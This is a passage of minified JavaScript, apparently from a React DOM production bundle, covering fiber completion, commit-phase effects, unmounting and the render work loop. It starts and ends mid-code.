0}),pe("invalid",s);break;case"textarea":Ed(s,i),n=Pl(s,i),pe("invalid",s);break;default:n=i}Ol(t,n),o=n;for(r in o)if(o.hasOwnProperty(r)){var l=o[r];r==="style"?Tm(s,l):r==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,l!=null&&Em(s,l)):r==="children"?typeof l=="string"?(t!=="textarea"||l!=="")&&Mn(s,l):typeof l=="number"&&Mn(s,""+l):r!=="suppressContentEditableWarning"&&r!=="suppressHydrationWarning"&&r!=="autoFocus"&&(On.hasOwnProperty(r)?l!=null&&r==="onScroll"&&pe("scroll",s):l!=null&&Hc(s,r,l,a))}switch(t){case"input":xr(s),xd(s,i,!1);break;case"textarea":xr(s),Sd(s);break;case"option":i.value!=null&&s.setAttribute("value",""+Ms(i.value));break;case"select":s.multiple=!!i.multiple,r=i.value,r!=null?Mi(s,!!i.multiple,r,!1):i.defaultValue!=null&&Mi(s,!!i.multiple,i.defaultValue,!0);break;default:typeof n.onClick=="function"&&(s.onclick=Aa)}switch(t){case"button":case"input":case"select":case"textarea":i=!!i.autoFocus;break e;case"img":i=!0;break e;default:i=!1}}i&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return ze(e),null;case 6:if(s&&e.stateNode!=null)Hg(s,e,s.memoizedProps,i);else{if(typeof i!="string"&&e.stateNode===null)throw Error(F(166));if(t=ti(zn.current),ti(Xt.current),_r(e)){if(i=e.stateNode,t=e.memoizedProps,i[zt]=e,(r=i.nodeValue!==t)&&(s=mt,s!==null))switch(s.tag){case 3:kr(i.nodeValue,t,(s.mode&1)!==0);break;case 5:s.memoizedProps.suppressHydrationWarning!==!0&&kr(i.nodeValue,t,(s.mode&1)!==0)}r&&(e.flags|=4)}else i=(t.nodeType===9?t:t.ownerDocument).createTextNode(i),i[zt]=e,e.stateNode=i}return ze(e),null;case 13:if(ye(Ee),i=e.memoizedState,s===null||s.memoizedState!==null&&s.memoizedState.dehydrated!==null){if(ve&&ft!==null&&e.mode&1&&!(e.flags&128))cg(),Yi(),e.flags|=98560,r=!1;else if(r=_r(e),i!==null&&i.dehydrated!==null){if(s===null){if(!r)throw Error(F(318));if(r=e.memoizedState,r=r!==null?r.dehydrated:null,!r)throw Error(F(317));r[zt]=e}else Yi(),!(e.flags&128)&&(e.memoizedState=null),e.flags|=4;ze(e),r=!1}else Ot!==null&&(pc(Ot),Ot=null),r=!0;if(!r)return e.flags&65536?e:null}return e.flags&128?(e.lanes=t,e):(i=i!==null,i!==(s!==null&&s.memoizedState!==null)&&i&&(e.child.flags|=8192,e.mode&1&&(s===null||Ee.current&1?Ne===0&&(Ne=3):ku())),e.updateQueue!==null&&(e.flags|=4),ze(e),null);case 4:return Qi(),lc(s,e),s===null&&Vn(e.stateNode.containerInfo),ze(e),null;case 10:return uu(e.type._context),ze(e),null;case 17:return at(e.type)&&La(),ze(e),null;case 19:if(ye(Ee),r=e.memoizedState,r===null)return ze(e),null;if(i=(e.flags&128)!==0,a=r.rendering,a===null)if(i)mn(r,!1);else{if(Ne!==0||s!==null&&s.flags&128)for(s=e.child;s!==null;){if(a=Ca(s),a!==null){for(e.flags|=128,mn(r,!1),i=a.updateQueue,i!==null&&(e.updateQueue=i,e.flags|=4),e.subtreeFlags=0,i=t,t=e.child;t!==null;)r=t,s=i,r.flags&=14680066,a=r.alternate,a===null?(r.childLanes=0,r.lanes=s,r.child=null,r.subtreeFlags=0,r.memoizedProps=null,r.memoizedState=null,r.updateQueue=null,r.dependencies=null,r.stateNode=null):(r.childLanes=a.childLanes,r.lanes=a.lanes,r.child=a.child,r.subtreeFlags=0,r.deletions=null,r.memoizedProps=a.memoizedProps,r.memoizedState=a.memoizedState,r.updateQueue=a.updateQueue,r.type=a.type,s=a.dependencies,r.dependencies=s===null?null:{lanes:s.lanes,firstContext:s.firstContext}),t=t.sibling;return ge(Ee,Ee.current&1|2),e.child}s=s.sibling}r.tail!==null&&ke()>Zi&&(e.flags|=128,i=!0,mn(r,!1),e.lanes=4194304)}else{if(!i)if(s=Ca(a),s!==null){if(e.flags|=128,i=!0,t=s.updateQueue,t!==null&&(e.updateQueue=t,e.flags|=4),mn(r,!0),r.tail===null&&r.tailMode==="hidden"&&!a.alternate&&!ve)return ze(e),null}else 2*ke()-r.renderingStartTime>Zi&&t!==1073741824&&(e.flags|=128,i=!0,mn(r,!1),e.lanes=4194304);r.isBackwards?(a.sibling=e.child,e.child=a):(t=r.last,t!==null?t.sibling=a:e.child=a,r.last=a)}return r.tail!==null?(e=r.tail,r.rendering=e,r.tail=e.sibling,r.renderingStartTime=ke(),e.sibling=null,t=Ee.current,ge(Ee,i?t&1|2:t&1),e):(ze(e),null);case 22:case 23:return Ru(),i=e.memoizedState!==null,s!==null&&s.memoizedState!==null!==i&&(e.flags|=8192),i&&e.mode&1?dt&1073741824&&(ze(e),e.subtreeFlags&6&&(e.flags|=8192)):ze(e),null;case 24:return null;case 25:return null}throw Error(F(156,e.tag))}function dx(s,e){switch(au(e),e.tag){case 1:return at(e.type)&&La(),s=e.flags,s&65536?(e.flags=s&-65537|128,e):null;case 3:return Qi(),ye(rt),ye(qe),gu(),s=e.flags,s&65536&&!(s&128)?(e.flags=s&-65537|128,e):null;case 5:return mu(e),null;case 13:if(ye(Ee),s=e.memoizedState,s!==null&&s.dehydrated!==null){if(e.alternate===null)throw Error(F(340));Yi()}return s=e.flags,s&65536?(e.flags=s&-65537|128,e):null;case 19:return ye(Ee),null;case 4:return Qi(),null;case 10:return uu(e.type._context),null;case 22:case 23:return Ru(),null;case 24:return null;default:return null}}var Cr=!1,Ye=!1,hx=typeof WeakSet=="function"?WeakSet:Set,z=null;function Pi(s,e){var t=s.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(i){Ie(s,e,i)}else t.current=null}function cc(s,e,t){try{t()}catch(i){Ie(s,e,i)}}var uh=!1;function fx(s,e){if(Wl=Ea,s=Qm(),nu(s)){if("selectionStart"in s)var t={start:s.selectionStart,end:s.selectionEnd};else e:{t=(t=s.ownerDocument)&&t.defaultView||window;var i=t.getSelection&&t.getSelection();if(i&&i.rangeCount!==0){t=i.anchorNode;var n=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{t.nodeType,r.nodeType}catch{t=null;break e}var a=0,o=-1,l=-1,c=0,u=0,d=s,h=null;t:for(;;){for(var m;d!==t||n!==0&&d.nodeType!==3||(o=a+n),d!==r||i!==0&&d.nodeType!==3||(l=a+i),d.nodeType===3&&(a+=d.nodeValue.length),(m=d.firstChild)!==null;)h=d,d=m;for(;;){if(d===s)break t;if(h===t&&++c===n&&(o=a),h===r&&++u===i&&(l=a),(m=d.nextSibling)!==null)break;d=h,h=d.parentNode}d=m}t=o===-1||l===-1?null:{start:o,end:l}}else t=null}t=t||{start:0,end:0}}else t=null;for(zl={focusedElem:s,selectionRange:t},Ea=!1,z=e;z!==null;)if(e=z,s=e.child,(e.subtreeFlags&1028)!==0&&s!==null)s.return=e,z=s;else for(;z!==null;){e=z;try{var f=e.alternate;if(e.flags&1024)switch(e.tag){case 0:case 11:case 15:break;case 1:if(f!==null){var p=f.memoizedProps,x=f.memoizedState,y=e.stateNode,v=y.getSnapshotBeforeUpdate(e.elementType===e.type?p:Pt(e.type,p),x);y.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var S=e.stateNode.containerInfo;S.nodeType===1?S.textContent="":S.nodeType===9&&S.documentElement&&S.removeChild(S.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(F(163))}}catch(T){Ie(e,e.return,T)}if(s=e.sibling,s!==null){s.return=e.return,z=s;break}z=e.return}return f=uh,uh=!1,f}function wn(s,e,t){var i=e.updateQueue;if(i=i!==null?i.lastEffect:null,i!==null){var n=i=i.next;do{if((n.tag&s)===s){var r=n.destroy;n.destroy=void 0,r!==void 0&&cc(e,t,r)}n=n.next}while(n!==i)}}function oo(s,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var t=e=e.next;do{if((t.tag&s)===s){var i=t.create;t.destroy=i()}t=t.next}while(t!==e)}}function uc(s){var e=s.ref;if(e!==null){var t=s.stateNode;switch(s.tag){case 5:s=t;break;default:s=t}typeof e=="function"?e(s):e.current=s}}function Wg(s){var e=s.alternate;e!==null&&(s.alternate=null,Wg(e)),s.child=null,s.deletions=null,s.sibling=null,s.tag===5&&(e=s.stateNode,e!==null&&(delete e[zt],delete e[Hn],delete e[Ql],delete e[qv],delete e[Qv])),s.stateNode=null,s.return=null,s.dependencies=null,s.memoizedProps=null,s.memoizedState=null,s.pendingProps=null,s.stateNode=null,s.updateQueue=null}function zg(s){return s.tag===5||s.tag===3||s.tag===4}function dh(s){e:for(;;){for(;s.sibling===null;){if(s.return===null||zg(s.return))return null;s=s.return}for(s.sibling.return=s.return,s=s.sibling;s.tag!==5&&s.tag!==6&&s.tag!==18;){if(s.flags&2||s.child===null||s.tag===4)continue e;s.child.return=s,s=s.child}if(!(s.flags&2))return s.stateNode}}function dc(s,e,t){var i=s.tag;if(i===5||i===6)s=s.stateNode,e?t.nodeType===8?t.parentNode.insertBefore(s,e):t.insertBefore(s,e):(t.nodeType===8?(e=t.parentNode,e.insertBefore(s,t)):(e=t,e.appendChild(s)),t=t._reactRootContainer,t!=null||e.onclick!==null||(e.onclick=Aa));else if(i!==4&&(s=s.child,s!==null))for(dc(s,e,t),s=s.sibling;s!==null;)dc(s,e,t),s=s.sibling}function hc(s,e,t){var i=s.tag;if(i===5||i===6)s=s.stateNode,e?t.insertBefore(s,e):t.appendChild(s);else if(i!==4&&(s=s.child,s!==null))for(hc(s,e,t),s=s.sibling;s!==null;)hc(s,e,t),s=s.sibling}var Be=null,Nt=!1;function ms(s,e,t){for(t=t.child;t!==null;)Yg(s,e,t),t=t.sibling}function Yg(s,e,t){if(Qt&&typeof Qt.onCommitFiberUnmount=="function")try{Qt.onCommitFiberUnmount(Ja,t)}catch{}switch(t.tag){case 5:Ye||Pi(t,e);case 6:var i=Be,n=Nt;Be=null,ms(s,e,t),Be=i,Nt=n,Be!==null&&(Nt?(s=Be,t=t.stateNode,s.nodeType===8?s.parentNode.removeChild(t):s.removeChild(t)):Be.removeChild(t.stateNode));break;case 18:Be!==null&&(Nt?(s=Be,t=t.stateNode,s.nodeType===8?Ko(s.parentNode,t):s.nodeType===1&&Ko(s,t),$n(s)):Ko(Be,t.stateNode));break;case 4:i=Be,n=Nt,Be=t.stateNode.containerInfo,Nt=!0,ms(s,e,t),Be=i,Nt=n;break;case 0:case 11:case 14:case 15:if(!Ye&&(i=t.updateQueue,i!==null&&(i=i.lastEffect,i!==null))){n=i=i.next;do{var r=n,a=r.destroy;r=r.tag,a!==void 0&&(r&2||r&4)&&cc(t,e,a),n=n.next}while(n!==i)}ms(s,e,t);break;case 1:if(!Ye&&(Pi(t,e),i=t.stateNode,typeof i.componentWillUnmount=="function"))try{i.props=t.memoizedProps,i.state=t.memoizedState,i.componentWillUnmount()}catch(o){Ie(t,e,o)}ms(s,e,t);break;case 21:ms(s,e,t);break;case 22:t.mode&1?(Ye=(i=Ye)||t.memoizedState!==null,ms(s,e,t),Ye=i):ms(s,e,t);break;default:ms(s,e,t)}}function hh(s){var e=s.updateQueue;if(e!==null){s.updateQueue=null;var t=s.stateNode;t===null&&(t=s.stateNode=new hx),e.forEach(function(i){var n=Tx.bind(null,s,i);t.has(i)||(t.add(i),i.then(n,n))})}}function bt(s,e){var t=e.deletions;if(t!==null)for(var i=0;i<t.length;i++){var n=t[i];try{var r=s,a=e,o=a;e:for(;o!==null;){switch(o.tag){case 5:Be=o.stateNode,Nt=!1;break e;case 3:Be=o.stateNode.containerInfo,Nt=!0;break e;case 4:Be=o.stateNode.containerInfo,Nt=!0;break e}o=o.return}if(Be===null)throw Error(F(160));Yg(r,a,n),Be=null,Nt=!1;var l=n.alternate;l!==null&&(l.return=null),n.return=null}catch(c){Ie(n,e,c)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)qg(e,s),e=e.sibling}function qg(s,e){var t=s.alternate,i=s.flags;switch(s.tag){case 0:case 11:case 14:case 15:if(bt(e,s),jt(s),i&4){try{wn(3,s,s.return),oo(3,s)}catch(p){Ie(s,s.return,p)}try{wn(5,s,s.return)}catch(p){Ie(s,s.return,p)}}break;case 1:bt(e,s),jt(s),i&512&&t!==null&&Pi(t,t.return);break;case 5:if(bt(e,s),jt(s),i&512&&t!==null&&Pi(t,t.return),s.flags&32){var n=s.stateNode;try{Mn(n,"")}catch(p){Ie(s,s.return,p)}}if(i&4&&(n=s.stateNode,n!=null)){var r=s.memoizedProps,a=t!==null?t.memoizedProps:r,o=s.type,l=s.updateQueue;if(s.updateQueue=null,l!==null)try{o==="input"&&r.type==="radio"&&r.name!=null&&ym(n,r),Ml(o,a);var c=Ml(o,r);for(a=0;a<l.length;a+=2){var u=l[a],d=l[a+1];u==="style"?Tm(n,d):u==="dangerouslySetInnerHTML"?Em(n,d):u==="children"?Mn(n,d):Hc(n,u,d,c)}switch(o){case"input":Cl(n,r);break;case"textarea":vm(n,r);break;case"select":var h=n._wrapperState.wasMultiple;n._wrapperState.wasMultiple=!!r.multiple;var m=r.value;m!=null?Mi(n,!!r.multiple,m,!1):h!==!!r.multiple&&(r.defaultValue!=null?Mi(n,!!r.multiple,r.defaultValue,!0):Mi(n,!!r.multiple,r.multiple?[]:"",!1))}n[Hn]=r}catch(p){Ie(s,s.return,p)}}break;case 6:if(bt(e,s),jt(s),i&4){if(s.stateNode===null)throw Error(F(162));n=s.stateNode,r=s.memoizedProps;try{n.nodeValue=r}catch(p){Ie(s,s.return,p)}}break;case 3:if(bt(e,s),jt(s),i&4&&t!==null&&t.memoizedState.isDehydrated)try{$n(e.containerInfo)}catch(p){Ie(s,s.return,p)}break;case 4:bt(e,s),jt(s);break;case 13:bt(e,s),jt(s),n=s.child,n.flags&8192&&(r=n.memoizedState!==null,n.stateNode.isHidden=r,!r||n.alternate!==null&&n.alternate.memoizedState!==null||(Lu=ke())),i&4&&hh(s);break;case 22:if(u=t!==null&&t.memoizedState!==null,s.mode&1?(Ye=(c=Ye)||u,bt(e,s),Ye=c):bt(e,s),jt(s),i&8192){if(c=s.memoizedState!==null,(s.stateNode.isHidden=c)&&!u&&s.mode&1)for(z=s,u=s.child;u!==null;){for(d=z=u;z!==null;){switch(h=z,m=h.child,h.tag){case 0:case 11:case 14:case 15:wn(4,h,h.return);break;case 1:Pi(h,h.return);var f=h.stateNode;if(typeof f.componentWillUnmount=="function"){i=h,t=h.return;try{e=i,f.props=e.memoizedProps,f.state=e.memoizedState,f.componentWillUnmount()}catch(p){Ie(i,t,p)}}break;case 5:Pi(h,h.return);break;case 22:if(h.memoizedState!==null){mh(d);continue}}m!==null?(m.return=h,z=m):mh(d)}u=u.sibling}e:for(u=null,d=s;;){if(d.tag===5){if(u===null){u=d;try{n=d.stateNode,c?(r=n.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none"):(o=d.stateNode,l=d.memoizedProps.style,a=l!=null&&l.hasOwnProperty("display")?l.display:null,o.style.display=Sm("display",a))}catch(p){Ie(s,s.return,p)}}}else if(d.tag===6){if(u===null)try{d.stateNode.nodeValue=c?"":d.memoizedProps}catch(p){Ie(s,s.return,p)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===s)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===s)break e;for(;d.sibling===null;){if(d.return===null||d.return===s)break e;u===d&&(u=null),d=d.return}u===d&&(u=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:bt(e,s),jt(s),i&4&&hh(s);break;case 21:break;default:bt(e,s),jt(s)}}function jt(s){var e=s.flags;if(e&2){try{e:{for(var t=s.return;t!==null;){if(zg(t)){var i=t;break e}t=t.return}throw Error(F(160))}switch(i.tag){case 5:var n=i.stateNode;i.flags&32&&(Mn(n,""),i.flags&=-33);var r=dh(s);hc(s,r,n);break;case 3:case 4:var a=i.stateNode.containerInfo,o=dh(s);dc(s,o,a);break;default:throw Error(F(161))}}catch(l){Ie(s,s.return,l)}s.flags&=-3}e&4096&&(s.flags&=-4097)}function mx(s,e,t){z=s,Qg(s)}function Qg(s,e,t){for(var i=(s.mode&1)!==0;z!==null;){var n=z,r=n.child;if(n.tag===22&&i){var a=n.memoizedState!==null||Cr;if(!a){var o=n.alternate,l=o!==null&&o.memoizedState!==null||Ye;o=Cr;var c=Ye;if(Cr=a,(Ye=l)&&!c)for(z=n;z!==null;)a=z,l=a.child,a.tag===22&&a.memoizedState!==null?gh(n):l!==null?(l.return=a,z=l):gh(n);for(;r!==null;)z=r,Qg(r),r=r.sibling;z=n,Cr=o,Ye=c}fh(s)}else n.subtreeFlags&8772&&r!==null?(r.return=n,z=r):fh(s)}}function fh(s){for(;z!==null;){var e=z;if(e.flags&8772){var t=e.alternate;try{if(e.flags&8772)switch(e.tag){case 0:case 11:case 15:Ye||oo(5,e);break;case 1:var i=e.stateNode;if(e.flags&4&&!Ye)if(t===null)i.componentDidMount();else{var n=e.elementType===e.type?t.memoizedProps:Pt(e.type,t.memoizedProps);i.componentDidUpdate(n,t.memoizedState,i.__reactInternalSnapshotBeforeUpdate)}var r=e.updateQueue;r!==null&&Xd(e,r,i);break;case 3:var a=e.updateQueue;if(a!==null){if(t=null,e.child!==null)switch(e.child.tag){case 5:t=e.child.stateNode;break;case 1:t=e.child.stateNode}Xd(e,a,t)}break;case 5:var o=e.stateNode;if(t===null&&e.flags&4){t=o;var l=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&t.focus();break;case"img":l.src&&(t.src=l.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var c=e.alternate;if(c!==null){var u=c.memoizedState;if(u!==null){var d=u.dehydrated;d!==null&&$n(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(F(163))}Ye||e.flags&512&&uc(e)}catch(h){Ie(e,e.return,h)}}if(e===s){z=null;break}if(t=e.sibling,t!==null){t.return=e.return,z=t;break}z=e.return}}function mh(s){for(;z!==null;){var e=z;if(e===s){z=null;break}var t=e.sibling;if(t!==null){t.return=e.return,z=t;break}z=e.return}}function gh(s){for(;z!==null;){var e=z;try{switch(e.tag){case 0:case 11:case 15:var t=e.return;try{oo(4,e)}catch(l){Ie(e,t,l)}break;case 1:var i=e.stateNode;if(typeof i.componentDidMount=="function"){var n=e.return;try{i.componentDidMount()}catch(l){Ie(e,n,l)}}var r=e.return;try{uc(e)}catch(l){Ie(e,r,l)}break;case 5:var a=e.return;try{uc(e)}catch(l){Ie(e,a,l)}}}catch(l){Ie(e,e.return,l)}if(e===s){z=null;break}var o=e.sibling;if(o!==null){o.return=e.return,z=o;break}z=e.return}}var gx=Math.ceil,Na=fs.ReactCurrentDispatcher,Tu=fs.ReactCurrentOwner,Lt=fs.ReactCurrentBatchConfig,re=0,Fe=null,we=null,Ve=0,dt=0,Ni=Gs(0),Ne=0,Xn=null,li=0,lo=0,Au=0,bn=null,st=null,Lu=0,Zi=1/0,ss=null,Oa=!1,fc=null,Cs=null,Dr=!1,Ls=null,Ma=0,Cn=0,mc=null,na=-1,ra=0;function Ze(){return re&6?ke():na!==-1?na:na=ke()}function Ds(s){return s.mode&1?re&2&&Ve!==0?Ve&-Ve:Zv.transition!==null?(ra===0&&(ra=Nm()),ra):(s=ue,s!==0||(s=window.event,s=s===void 0?16:jm(s.type)),s):1}function Ut(s,e,t,i){if(50<Cn)throw Cn=0,mc=null,Error(F(185));ur(s,t,i),(!(re&2)||s!==Fe)&&(s===Fe&&(!(re&2)&&(lo|=t),Ne===4&&Ts(s,Ve)),ot(s,i),t===1&&re===0&&!(e.mode&1)&&(Zi=ke()+500,no&&Vs()))}function ot(s,e){var t=s.callbackNode;Zy(s,e);var i=xa(s,s===Fe?Ve:0);if(i===0)t!==null&&Ld(t),s.callbackNode=null,s.callbackPriority=0;else if(e=i&-i,s.callbackPriority!==e){if(t!=null&&Ld(t),e===1)s.tag===0?Xv(ph.bind(null,s)):ag(ph.bind(null,s)),zv(function(){!(re&6)&&Vs()}),t=null;else{switch(Om(i)){case 1:t=Qc;break;case 4:t=Dm;break;case 16:t=va;break;case 536870912:t=Pm;break;default:t=va}t=np(t,Xg.bind(null,s))}s.callbackPriority=e,s.callbackNode=t}}function Xg(s,e){if(na=-1,ra=0,re&6)throw Error(F(327));var t=s.callbackNode;if(ji()&&s.callbackNode!==t)return null;var i=xa(s,s===Fe?Ve:0);if(i===0)return null;if(i&30||i&s.expiredLanes||e)e=Fa(s,i);else{e=i;var n=re;re|=2;var r=Jg();(Fe!==s||Ve!==e)&&(ss=null,Zi=ke()+500,si(s,e));do try{vx();break}catch(o){Zg(s,o)}while(!0);cu(),Na.current=r,re=n,we!==null?e=0:(Fe=null,Ve=0,e=Ne)}if(e!==0){if(e===2&&(n=jl(s),n!==0&&(i=n,e=gc(s,n))),e===1)throw t=Xn,si(s,0),Ts(s,i),ot(s,ke()),t;if(e===6)Ts(s,i);else{if(n=s.current.alternate,!(i&30)&&!px(n)&&(e=Fa(s,i),e===2&&(r=jl(s),r!==0&&(i=r,e=gc(s,r))),e===1))throw t=Xn,si(s,0),Ts(s,i),ot(s,ke()),t;switch(s.finishedWork=n,s.finishedLanes=i,e){case 0:case 1:throw Error(F(345));case 2:Xs(s,st,ss);break;case 3:if(Ts(s,i),(i&130023424)===i&&(e=Lu+500-ke(),10<e)){if(xa(s,0)!==0)break;if(n=s.suspendedLanes,(n&i)!==i){Ze(),s.pingedLanes|=s.suspendedLanes&n;break}s.timeoutHandle=ql(Xs.bind(null,s,st,ss),e);break}Xs(s,st,ss);break;case 4:if(Ts(s,i),(i&4194240)===i)break;for(e=s.eventTimes,n=-1;0<i;){var a=31-Ft(i);r=1<<a,a=e[a],a>n&&(n=a),i&=~r}if(i=n,i=ke()-i,i=(120>i?120:480>i?480:1080>i?1080:1920>i?1920:3e3>i?3e3:4320>i?4320:1960*gx(i/1960))-i,10<i){s.timeoutHandle=ql(Xs.bind(null,s,st,ss),i);break}Xs(s,st,ss);break;case 5:Xs(s,st,ss);break;default:throw Error(F(329))}}}return ot(s,ke()),s.callbackNode===t?Xg.bind(null,s):null}function gc(s,e){var t=bn;return s.current.memoizedState.isDehydrated&&(si(s,e).flags|=256),s=Fa(s,e),s!==2&&(e=st,st=t,e!==null&&pc(e)),s}function pc(s){st===null?st=s:st.push.apply(st,s)}function px(s){for(var e=s;;){if(e.flags&16384){var t=e.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var i=0;i<t.length;i++){var n=t[i],r=n.getSnapshot;n=n.value;try{if(!Bt(r(),n))return!1}catch{return!1}}}if(t=e.child,e.subtreeFlags&16384&&t!==null)t.return=e,e=t;else{if(e===s)break;for(;e.sibling===null;){if(e.return===null||e.return===s)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function Ts(s,e){for(e&=~Au,e&=~lo,s.suspendedLanes|=e,s.pingedLanes&=~e,s=s.expirationTimes;0<e;){var t=31-Ft(e),i=1<<t;s[t]=-1,e&=~i}}function ph(s){if(re&6)throw Error(F(327));ji();var e=xa(s,0);if(!(e&1))return ot(s,ke()),null;var t=Fa(s,e);if(s.tag!==0&&t===2){var i=jl(s);i!==0&&(e=i,t=gc(s,i))}if(t===1)throw t=Xn,si(s,0),Ts(s,e),ot(s,ke()),t;if(t===6)throw Error(F(345));return s.finishedWork=s.current.alternate,s.finishedLanes=e,Xs(s,st,ss),ot(s,ke()),null}function Iu(s,e){var t=re;re|=1;try{return s(e)}finally{re=t,re===0&&(Zi=ke()+500,no&&Vs())}}function ci(s){Ls!==null&&Ls.tag===0&&!(re&6)&&ji();var e=re;re|=1;var t=Lt.transition,i=ue;try{if(Lt.transition=null,ue=1,s)return s()}finally{ue=i,Lt.transition=t,re=e,!(re&6)&&Vs()}}function Ru(){dt=Ni.current,ye(Ni)}function si(s,e){s.finishedWork=null,s.finishedLanes=0;var t=s.timeoutHandle;if(t!==-1&&(s.timeoutHandle=-1,Wv(t)),we!==null)for(t=we.return;t!==null;){var i=t;switch(au(i),i.tag){case 1:i=i.type.childContextTypes,i!=null&&La();break;case 3:Qi(),ye(rt),ye(qe),gu();break;case 5:mu(i);break;case 4:Qi();break;case 13:ye(Ee);break;case 19:ye(Ee);break;case 10:uu(i.type._context);break;case 22:case 23:Ru()}t=t.return}if(Fe=s,we=s=Ps(s.current,null),Ve=dt=e,Ne=0,Xn=null,Au=lo=li=0,st=bn=null,ei!==null){for(e=0;e<ei.length;e++)if(t=ei[e],i=t.interleaved,i!==null){t.interleaved=null;var n=i.next,r=t.pending;if(r!==null){var a=r.next;r.next=n,i.next=a}t.pending=i}ei=null}return s}function Zg(s,e){do{var t=we;try{if(cu(),ta.current=Pa,Da){for(var i=Te.memoizedState;i!==null;){var n=i.queue;n!==null&&(n.pending=null),i=i.next}Da=!1}if(oi=0,Me=De=Te=null,_n=!1,Yn=0,Tu.current=null,t===null||t.return===null){Ne=1,Xn=e,we=null;break}e:{var r=s,a=t.return,o=t,l=e;if(e=Ve,o.flags|=32768,l!==null&&typeof l=="object"&&typeof l.then=="function"){var c=l,u=o,d=u.tag;if(!(u.mode&1)&&(d===0||d===11||d===15)){var h=u.alternate;h?(u.updateQueue=h.updateQueue,u.memoizedState=h.memoizedState,u.lanes=h.lanes):(u.updateQueue=null,u.memoizedState=null)}var m=ih(a);if(m!==null){m.flags&=-257,nh(m,a,o,r,e),m.mode&1&&sh(r,c,e),e=m,l=c;var f=e.updateQueue;if(f===null){var p=new Set;p.add(l),e.updateQueue=p}else f.add(l);break e}else{if(!(e&1)){sh(r,c,e),ku();break e}l=Error(F(426))}}else if(ve&&o.mode&1){var x=ih(a);if(x!==null){!(x.flags&65536)&&(x.flags|=256),nh(x,a,o,r,e),ou(Xi(l,o));break e}}r=l=Xi(l,o),Ne!==4&&(Ne=2),bn===null?bn=[r]:bn.push(r),r=a;do{switch(r.tag){case 3:r.flags|=65536,e&=-e,r.lanes|=e;var y=Og(r,l,e);Qd(r,y);break e;case 1:o=l;var v=r.type,S=r.stateNode;if(!(r.flags&128)&&(typeof v.getDerivedStateFromError=="function"||S!==null&&typeof S.componentDidCatch=="function"&&(Cs===null||!Cs.has(S)))){r.flags|=65536,e&=-e,r.lanes|=e;var T=Mg(r,o,e);Qd(r,T);break e}}r=r.return}while(r!==null)}tp(t)}catch(A){e=A,we===t&&t!==null&&(we=t=t.return);continue}break}while(!0)}function Jg(){var s=Na.current;return Na.current=Pa,s===null?Pa:s}function ku(){(Ne===0||Ne===3||Ne===2)&&(Ne=4),Fe===null||!(li&268435455)&&!(lo&268435455)||Ts(Fe,Ve)}function Fa(s,e){var t=re;re|=2;var i=Jg();(Fe!==s||Ve!==e)&&(ss=null,si(s,e));do try{yx();break}catch(n){Zg(s,n)}while(!0);if(cu(),re=t,Na.current=i,we!==null)throw Error(F(261));return Fe=null,Ve=0,Ne}function yx(){for(;we!==null;)ep(we)}function vx(){for(;we!==null&&!Vy();)ep(we)}function ep(s){var e=ip(s.alternate,s,dt);s.memoizedProps=s.pendingProps,e===null?tp(s):we=e,Tu.current=null}function tp(s){var e=s;do{var t=e.alternate;if(s=e.return,e.flags&32768){if(t=dx(t,e),t!==null){t.flags&=32767,we=t;return}if(s!==null)s.flags|=32768,s.subtreeFlags=0,s.deletions=null;else{Ne=6,we=null;return}}else if(t=ux(t,e,dt),t!==null){we=t;return}if(e=e.sibling,e!==null){we=e;return}we=e=s}while(e!==null);Ne===0&&(Ne=5)}function Xs(s,e,t){var i=ue,n=Lt.transition;try{Lt.transition=null,ue=1,xx(s,e,t,i)}finally{Lt.transition=n,ue=i}return null}function xx(s,e,t,i){do ji();while(Ls!==null);if(re&6)throw Error(F(327));t=s.finishedWork;var n=s.finishedLanes;if(t===null)return null;if(s.finishedWork=null,s.finishedLanes=0,t===s.current)throw Error(F(177));s.callbackNode=null,s.callbackPriority=0;var r=t.lanes|t.childLanes;if(Jy(s,r),s===Fe&&(we=Fe=null,Ve=0),!(t.subtreeFlags&2064)&&!(t.flags&2064)||Dr||(Dr=!0,np(va,function(){return ji(),null})),r=(t.flags&15990)!==0,t.subtreeFlags&15990||r){r=Lt.transition,Lt.transition=null;var a=ue;ue=1;var o=re;re|=4,Tu.current=null,fx(s,t),qg(t,s),Bv(zl),Ea=!!Wl,zl=Wl=null,s.current=t,mx(t),Ky(),re=o,ue=a,Lt.transition=r}else s.current=t;if(Dr&&(Dr=!1,Ls=s,Ma=n),r=s.pendingLanes,r===0&&(Cs=null),zy(t.stateNode),ot(s,ke()),e!==null)for(i=s.onRecoverableError,t=0;t<e.length;t++)n=e[t],i(n.value,{componentStack:n.stack,digest:n.digest});if(Oa)throw Oa=!1,s=fc,fc=null,s;return Ma&1&&s.tag!==0&&ji(),r=s.pendingLanes,r&1?s===mc?Cn++:(Cn=0,mc=s):Cn=0,Vs(),null}function ji(){if(Ls!==null){var s=Om(Ma),e=Lt.transition,t=ue;try{if(Lt.transition=null,ue=16>s?16:s,Ls===null)var i=!1;else{if(s=Ls,Ls=null,Ma=0,re&6)throw Error(F(331));var n=re;for(re|=4,z=s.current;z!==null;){var r=z,a=r.child;if(z.flags&16){var o=r.deletions;if(o!==null){for(var l=0;l<o.length;l++){var c=o[l];for(z=c;z!==null;){var u=z;switch(u.tag){case 0:case 11:case 15:wn(8,u,r)}var d=u.child;if(d!==null)d.return=u,z=d;else for(;z!==null;){u=z;var h=u.sibling,m=u.return;if(Wg(u),u===c){z=null;break}if(h!==null){h.return=m,z=h;break}z=m}}}var f=r.alternate;if(f!==null){var p=f.child;if(p!==null){f.child=null;do{var 